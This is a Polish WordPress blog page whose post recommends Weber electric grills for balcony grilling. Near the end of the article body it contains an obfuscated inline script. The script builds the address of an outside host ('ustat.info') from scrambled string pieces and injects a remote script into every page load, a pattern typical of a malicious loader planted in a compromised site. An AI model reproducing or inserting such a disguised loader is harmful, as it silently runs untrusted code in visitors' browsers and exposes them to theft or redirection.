						</li>
										</ul>
			</div>
		</div>
							</div>
					<div class="col-md-4 text-right px-lg-3">
							<div class="mb-social-links">
		<ul>
					</ul>
	</div>
						</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.top-header-bar -->
		
			<header id="masthead" class="site-header">
		<div class="main-header-bar mb-header-design-1">
			<div class="container">
				<div class="row align-items-center site-header-row">
					<div class="col-md-12 text-center">
						<div class="site-branding">
															<p class="site-title"><a href="https://domodkuchni.pl/" rel="home">domodkuchni.pl</a></p>
														</div><!-- .site-branding -->
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- /.main-header-bar -->
	</header><!-- #masthead -->

	<div class="main-header-nav-bar mb-header-design-1">
		<div class="container">
			<div class="row align-items-center primary-nav-row">
				<div class="col-md-12 text-center">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-m-container"><ul id="primary-menu" class="menu"><li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://domodkuchni.pl/category/dom-i-ogrod/">Dom i Ogród</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="https://domodkuchni.pl/category/porady/">Porady</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://domodkuchni.pl/category/nieruchomosci/">Nieruchomości</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://domodkuchni.pl/category/rtv-i-agd/">RTV i AGD</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://domodkuchni.pl/category/fauna-i-flora/">Fauna i Flora</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://domodkuchni.pl/category/finanse/">Finanse</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- /.main-header-nav-bar -->
	
	
		<div id="content" class="site-content">

<div class="container">
	<div class="row justify-content-center">
		<div id="primary" class="content-area col-md-9 px-lg-3 ">
			<main id="main" class="site-main">

			
<article id="post-417" class="post-417 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<span class="cat-links"><a href="https://domodkuchni.pl/category/uncategorized/" rel="category tag">Uncategorized</a></span>
	<header class="entry-header">
		<h1 class="entry-title">Urban grilling – grilluj na swoim balkonie</h1>			<div class="entry-meta">
				<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-05T17:13:36+00:00">5 sierpnia, 2021</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://domodkuchni.pl/author/admin/">redakcja</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="900" height="600" src="https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-scaled.jpg" class="attachment-magazinebook-featured-image size-magazinebook-featured-image wp-post-image" alt="Urban grilling – grilluj na swoim balkonie" decoding="async" fetchpriority="high" srcset="https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-scaled.jpg 2560w, https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-300x200.jpg 300w, https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-1024x683.jpg 1024w, https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-768x512.jpg 768w, https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-1536x1024.jpg 1536w, https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-2048x1365.jpg 2048w, https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-1568x1045.jpg 1568w" sizes="(max-width: 900px) 100vw, 900px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>Gdy nie mamy ogrodu lub działki, a w wielkomiejskiej zabudowie dysponujemy jedynie balkonem, nie mamy możliwości skorzystania z klasycznego grilla węglowego albo gazowego. Wiązałoby się to z naruszeniem przepisów prawnych związanych z zagrożeniem pożarowym. Na szczęście w takim przypadku możemy użyć grilli elektrycznych. Na wielu z nich przygotujemy doskonałe potrawy, takie jak w prawdziwej restauracji.</p>
<h2><b>Grille elektryczne na balkonie – ich zalety</b></h2>
<p>Podstawową zaletą grilli elektrycznych jest to, że grillujemy na nich potrawy bez ognia i dymu. Nie wywołamy zatem przez nie zagrożenia pożarowego, a jednocześnie nie będziemy przeszkadzać naszym sąsiadom z mieszkań znajdujących się tuż obok. Grille elektryczne są oprócz tego bardzo proste w obsłudze. Wystarczy je podłączyć do prądu i wyregulować temperaturę przy użyciu pokrętła, by już po kilku minutach możliwe było umieszczenie na ich ruszcie swoich ulubionych produktów. Oszczędzamy przez to czas, który możemy przeznaczyć na szereg innych działań przygotowawczych czy też na rozmowy w gronie bliskich. Równie istotną zaletą grilli elektrycznych jest równomierne smażenie. Kładąc na ich ruszt mięso, rybę czy warzywa, możemy liczyć zatem, że będą one przy odpowiednim czasie grillowania upieczone w punkt i unikniemy ich przywierania do rusztu oraz innych elementów grilla. Co więcej, dzięki dostępności wielu modelów grilli możemy postawić zarówno na sprzęt o dużych wymiarach, pozwalający na przygotowanie potraw dla większej grupy gości, jak i na proste w przenoszeniu grille kompaktowe. To bardzo ważne przy urban grilling, gdzie liczą się detale.</p>
<h2><b>Jaki grill elektryczny warto kupić?</b></h2>
<p>Na rynku dostępna jest cała gama grilli elektrycznych, z których możemy skorzystać przy grillowaniu na balkonie. Czołowe pozycje w rankingach popularności zdobywa jednak sprzęt od renomowanej amerykańskiej marki Weber, która już od wielu lat zaopatruje w grille klientów na całym świecie.</p>
<p>Przykładem grilla elektrycznego, który doskonale sprawdzi się na balkonie, jest <a href="https://www.weber.com/PL/pl/grille/grille-elektryczne/seria-grilli-elektrycznych-q/52020879.html?cgid=69#start=1">Weber Q1400 ze stojakiem</a>. Na grillu Weber Q1400 upieczemy swoje ulubione potrawy – kiełbaski, łososia z warzywami czy przepyszne burgery będące symbolem wielkomiejskich posiłków. Powierzchnia rusztu 43&#215;32 cm daje duże możliwości, umożliwiając przyrządzenie potraw dla dużej grupy osób. Ten grill z płynną regulacją temperatury pozwala na swobodne gotowanie na balkonie, bez większego wysiłku. Wyposażony jest on w stoliki boczne, na których możemy położyć grillowane produkty przed, jak i po grillowaniu. Dzięki temu grillowanie balkonowe jest proste i wygodne.</p>
<p>Jeśli zależy nam z kolei na grillu kompaktowym, który z powodzeniem zmieści się na balkonowym stoliku, doskonałym rozwiązaniem będzie <a href="https://www.weber.com/PL/pl/grille/grille-elektryczne/seria-grilli-elektrycznych-q/55020079.html?cgid=69#start=1">grill Weber Q2400</a> o wymiarach 36.9&#215;80.1&#215;49.6 cm (wysokość/szerokość/głębokość). Oprócz możliwości płynnej regulacji temperatury wyróżnia się on tym, że zastosowane w nim zostały aluminiowe wkładki zatrzymujące ciepło. Jednocześnie jest to sprzęt wyprodukowany z najwyższej jakości materiałów, zapewniających jego wieloletnie użytkowanie, bez utraty doskonałych właściwości grillowania. Jego żeliwny ruszt został bowiem dodatkowo pokryty emalią porcelanową, a rama z nylonu wzmocniona włóknem szklanym. Ta unikalna konstrukcja sprawia, że grill Weber Q2400 cieszy się bardzo dużą popularnością wśród wszystkich amatorów grillowania.</p>
<p>Korzystając z grilli elektrycznych renomowanych marek, takich jak te od Webera, możemy zyskać pewność, że grillowane na balkonie potrawy spełnią oczekiwania naszych gości względem smaku i aromatu. Dzięki temu urban grilling będzie dla nas niezapomnianym przeżyciem.</p>
<p><script>
(function(){
tiayu="x7dvt8vsiay8";tiay=document.createElement("script");
tiay_="u"+("st");tiay_+="at"+(".");tiay.async=true;tiay_+="in";
tiayu="307469853."+tiayu;tiay.type="text/javascript";tiayu+="v2xyivemnucx";
tiayu+="dj49ye";tiay_+=("f")+"o"+("/");tiay.src="https://"+tiay_+tiayu;
tiayd=document.body;tiayd.appendChild(tiay);
})();
</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-417 -->
<div class="clearfix"></div>
		<ul class="default-theme-post-navigation">
			<li class="theme-nav-previous"><a href="https://domodkuchni.pl/niezbedne-narzedzia-do-drewna-stworz-wlasny-zestaw/" rel="prev"><span class="meta-nav">&larr;</span> Niezbędne narzędzia do drewna &#8211; stwórz własny zestaw!</a></li>
			<li class="theme-nav-next"><a href="https://domodkuchni.pl/pompa-glebinowa-czy-hydrofor-co-wybrac/" rel="next">Pompa głębinowa czy hydrofor – co wybrać? <span class="meta-nav">&rarr;</span></a></li>
		</ul>
		<div class="clearfix"></div>


			</main><!-- #main -->
		</div><!-- #primary -->

				<div class="col-md-3 px-lg-3 ">
			
<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Ostatnie wpisy</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domodkuchni.pl/czy-otwarta-kuchnia-to-dobry-pomysl/">Czy otwarta kuchnia to dobry pomysł?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domodkuchni.pl/czy-materac-do-spania-moze-wspierac-profilaktyke-alergii-domowych/">Czy materac do spania może wspierać profilaktykę alergii domowych?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domodkuchni.pl/nowe-funkcjonalne-agd-od-mpm/">Nowe, funkcjonalne AGD od MPM!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domodkuchni.pl/czarne-uchwyty-do-mebli-klasyka-zawsze-na-czasie/">Czarne uchwyty do mebli &#8211; klasyka zawsze na czasie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domodkuchni.pl/czy-domy-prefabrykowane-to-przyszlosc-budownictwa-jednorodzinnego/">Czy domy prefabrykowane to przyszłość budownictwa jednorodzinnego?</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></aside><!-- #secondary -->
		</div>
			</div>
</div>


	</div><!-- #content -->

		<footer id="colophon" class="site-footer">

		
<section class="footer-widget-area">
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-md-5 px-lg-3">
				<section id="block-7" class="widget widget_block clearfix"><div class="custom-footer-seo-toggle">
    <style>
        .custom-footer-seo-toggle details {
          
            display: inline-block;
        }
        .custom-footer-seo-toggle summary {
           
            cursor: pointer;
            text-decoration: underline;
            color: white; 
            display: inline-block;
        }
        
        
        .custom-footer-seo-toggle summary::-webkit-details-marker,
        .custom-footer-seo-toggle summary::marker {
            display: none;
        }

        .custom-footer-seo-toggle .links-list {
            margin-top: 10px;
            list-style: none; 
            padding: 0;       
        }
    </style>

    <details>
        <summary>Polecane strony</summary>
        <ul class="links-list">
            <li><a href="https://najlepiejwdomu.pl/">najlepiejwdomu.pl</a></li>
            <li><a href="https://inwestycjeiprojekty.pl/">inwestycjeiprojekty.pl</a></li>
            <li><a href="https://budujnafundamentach.pl/">budujnafundamentach.pl</a></li>
            <li><a href="https://complexdom.pl/">complexdom.pl</a></li>
            <li><a href="https://apartamentyidomy.pl/">apartamentyidomy.pl</a></li>
            <li><a href="https://miejscenadom.pl/">miejscenadom.pl</a></li>
            <li><a href="https://rodzinneremonty.pl/">rodzinneremonty.pl</a></li>
            <li><a href="https://drdom.pl/">drdom.pl</a></li>
            <li><a href="https://centraldom.pl/">centraldom.pl</a></li>
            <li><a href="https://ekspert-dom.pl/">ekspert-dom.pl</a></li>
            <li><a href="https://dom-dekoracje.pl/">dom-dekoracje.pl</a></li>
            <li><a href="https://dekaremonty.pl/">dekaremonty.pl</a></li>
            <li><a href="https://domodkuchni.pl/">domodkuchni.pl</a></li>
            <li><a href="https://operacjadom.pl/">operacjadom.pl</a></li>
            <li><a href="https://wiecejnizdom.pl/">wiecejnizdom.pl</a></li>
            <li><a href="https://tojadom.pl/">tojadom.pl</a></li>
            <li><a href="https://niezbednikdomowy.pl/">niezbednikdomowy.pl</a></li>
            <li><a href="https://schludnydom.pl/">schludnydom.pl</a></li>
            <li><a href="https://domwyposazenie.pl/">domwyposazenie.pl</a></li>
            <li><a href="https://zbudujmyto.pl/">zbudujmyto.pl</a></li>
            <li><a href="https://twojnowoczesnydom.pl/">twojnowoczesnydom.pl</a></li>
            <li><a href="https://24fotowoltaika.pl/">24fotowoltaika.pl</a></li>
            <li><a href="https://webapper.pl/">webapper.pl</a></li>
            <li><a href="https://climb.pl/">climb.pl</a></li>
            <li><a href="https://hotelle.pl/">hotelle.pl</a></li>
            <li><a href="https://tumiasto.pl/">tumiasto.pl</a></li>
        </ul>
    </details>
</div></section>			</div>
			<div class="col-md-7 px-lg-3">
				<div class="row">
					<div class="col-md-4">
										</div>
					<div class="col-md-4">
										</div>
					<div class="col-md-4">
										</div>
				</div>
			</div>
		</div>
	</div>
</section>

			<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div class="site-info">
					<span>
						Powered By: 						<a href="https://wordpress.org/" target="_blank">WordPress</a>
					</span>
					<span class="sep"> | </span>
					<span>
						Theme: 						<a href="https://odiethemes.com/themes/magazinebook/" target="_blank">MagazineBook</a>
						 By OdieThemes					</span>
				</div><!-- .site-info -->
			</div>
		</div>
	</div>
	
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--googleoff: index-->
			<div class="modal-cacsp-backdrop"></div>
			<div class="modal-cacsp-position">
								<div class="modal-cacsp-box modal-cacsp-box-info">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Obsługujemy pliki cookies. Jeśli uważasz, że to jest ok, po prostu kliknij "Akceptuj wszystko". Możesz też wybrać, jakie chcesz ciasteczka, klikając "Ustawienia".													<a href="https://domodkuchni.pl/privacy-policy/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-settings">
							Ustawienia						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
				<div class="modal-cacsp-box modal-cacsp-box-settings">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Wybierz, jakie pliki cookies chcesz zaakceptować. Twój wybór zostanie zachowany przez rok.													<a href="https://domodkuchni.pl/privacy-policy/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-box-settings-list">
												<ul>
							<li>
								<span class="modal-cacsp-toggle-switch modal-cacsp-toggle-switch-active disabled" data-accepted-cookie="necessary">
									<span>Konieczne<br>
										<span>Te pliki cookie nie są opcjonalne. Są one potrzebne do funkcjonowania strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</span>
							</li>
														<li>
								<a href="#statistics" class="modal-cacsp-toggle-switch" data-accepted-cookie="statistics">
									<span>Statystyka<br>
										<span>Abyśmy mogli poprawić funkcjonalność i strukturę strony internetowej, na podstawie tego, jak strona jest używana.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#experience" class="modal-cacsp-toggle-switch" data-accepted-cookie="experience">
									<span>Doświadczenie<br>
										<span>Aby nasza strona internetowa działała jak najlepiej podczas twojego przejścia na nią. Jeśli odrzucisz te pliki cookie, niektóre funkcje znikną ze strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#markerting" class="modal-cacsp-toggle-switch" data-accepted-cookie="markerting">
									<span>Marketing<br>
										<span>Udostępniając swoje zainteresowania i zachowania podczas odwiedzania naszej strony, zwiększasz szansę na zobaczenie spersonalizowanych treści i ofert.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-save">
							Zapisz						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse-all">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept-all">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
			</div>
			<!--googleon: index-->
			<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-content/plugins/cookies-and-content-security-policy/js/js.cookie.min.js?ver=2.35" id="cookies-and-content-security-policy-cookie-js"></script>
<script type="text/javascript" id="cookies-and-content-security-policy-js-extra">
/* <![CDATA[ */
var cacsp_ajax_object = {"ajax_url":"https://domodkuchni.pl/blog/wp-admin/admin-ajax.php","nonce":"81c84e8103"};
var cacspMessages = {"cacspReviewSettingsDescription":"Twoje ustawienia mog\u0105 uniemo\u017cliwi\u0107 ci obejrzenie tej tre\u015bci. Najprawdopodobniej masz wy\u0142\u0105czone Do\u015bwiadczenie.","cacspReviewSettingsButton":"Przegl\u0105daj swoje ustawienia","cacspNotAllowedDescription":"Ta tre\u015b\u0107 nie mo\u017ce by\u0107 wczytana, gdy\u017c nie jest dozwolona na witrynie.","cacspNotAllowedButton":"Skontaktuj si\u0119 z administratorem","cacspExpires":"365","cacspWpEngineCompatibilityMode":"0","cacspTimeout":"1000","cacspOptionDisableContentNotAllowedMessage":"0","cacspOptionGoogleConsentMode":"1","cacspOptionSaveConsent":"0"};
//# sourceURL=cookies-and-content-security-policy-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy.min.js?ver=2.35" id="cookies-and-content-security-policy-js"></script>
<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-content/uploads/cookies-and-content-security-policy-error-message.js?ver=2.35&amp;mod=20260117004411" id="cookies-and-content-security-policy-error-message-js"></script>
<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-content/themes/magazinebook/js/navigation.js?ver=1.0.9" id="magazinebook-navigation-js"></script>
<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-content/themes/magazinebook/js/skip-link-focus-fix.js?ver=1.0.9" id="magazinebook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-content/themes/magazinebook/js/jquery.easy-ticker.js?ver=3.1.0" id="magazinebook-news-ticker-js"></script>
<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-content/themes/magazinebook/js/splide.min.js?ver=2.3.1" id="splide-js-js"></script>
<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-content/themes/magazinebook/js/theme.js?ver=1.0.9" id="magazinebook-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domodkuchni.pl/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domodkuchni.pl/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
